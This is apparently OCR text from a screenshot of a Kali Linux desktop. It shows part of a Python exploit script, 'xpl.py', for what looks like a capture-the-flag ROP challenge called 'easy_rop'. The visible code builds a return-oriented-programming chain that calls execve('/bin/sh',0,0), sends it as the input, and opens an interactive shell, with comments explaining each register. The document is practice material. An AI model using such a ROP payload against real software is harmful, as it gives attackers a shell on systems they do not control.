 1: 2: 3: 10: CPU 12.43% RAM 2.3G IN 0K OUT 0K Partly cloudy +29(34) °C ⚡ 67% Discharging Friday, 01/07/22 - 07:21 PM
[jopraven.me]-[/home/kali/pwn/stack_master/easy_rop]
[★]$python3 -W ignore xpl.py
File Edit Selection Find View Goto Tools Project Preferences Help
xpl.py ×
25 mov_rdi_rsi,
26
27 pop_rax,
28 0x3b,
29 pop_rsi,
30 0x0,
31 pop_rdx,
32 0x0,
33
34 syscall
35 )
36
37 input()
38 p.sendlineafter('name:',payload)
39 p.interactive()
40
41 # execve('/bin/sh',0,0);
42 # rax = 59
43 # rsi = 0
44 # rdx = 0
45
46 # rdi = '/bin/sh' -> pointer
47 # syscall
Line 37, Column 7; Saved ~/pwn/stack_master/easy_rop/xpl.py (UTF-8) Tab